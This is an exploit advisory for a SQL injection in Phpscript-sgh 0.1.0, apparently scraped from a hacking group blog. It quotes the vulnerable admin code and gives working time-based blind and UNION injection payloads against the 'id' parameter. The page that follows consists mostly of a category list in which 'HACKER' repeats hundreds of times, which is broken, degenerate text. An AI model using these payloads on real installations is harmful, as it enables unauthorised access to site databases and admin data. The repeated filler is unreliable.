


# Exploit Title: Phpscript-sgh 0.1.0 - Time Based Blind SQL Injection
# Date: 2020-12-04
# Exploit Author: KeopssGroup0day,Inc
# Vendor Homepage: https://github.com/geraked/phpscript-sgh
# Software Link: https://github.com/geraked/phpscript-sgh
# Version: 0.1.0
# Tested on: Kali Linux

------------------------------------------------------------------------------------------------------------------------
Source code(localhost/admin/admins.php):

if ($_REQUEST['op']=='add') {
	$id = $username = $password = $conf_password = $firstname = $lastname =
$email = $pic = $_SESSION['aapic'] = "";
	}
	else {
		$result	= $conn->query("SELECT * FROM sgh_admins WHERE
id=".test_input($_REQUEST['id'])." LIMIT 1");
		$row	= $result->fetch_assoc();
		extract($row);
		$_SESSION['aapic'] = $pic;
	}

------------------------------------------------------------------------------------------------------------------------
Parameter: id (GET)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: op=edit&id=1 AND (SELECT 9367 FROM
(SELECT(SLEEP(5)))pBEE)&_pjax=#pjax-container

Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: op=edit&id=-5015 UNION ALL SELECT
NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b716271,0x536b4e4a775448674c73477175675a4c58476659474f524b535456706e7276474251424a4f67744b,0x717a626b71),NULL--
-&_pjax=#pjax-container
------------------------------------------------------------------------------------------------------------------------
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
A group blog by Leader in
Hacker Website - Providing Professional Ethical Hacking Services
-
Entries
16114 -
Comments
7952 -
Views
863147296
Contributors to this blog
-
 16114
16114
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
-
View a category
- Categories
- Hacker
- Alibaba AnyProxy fetchBody
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
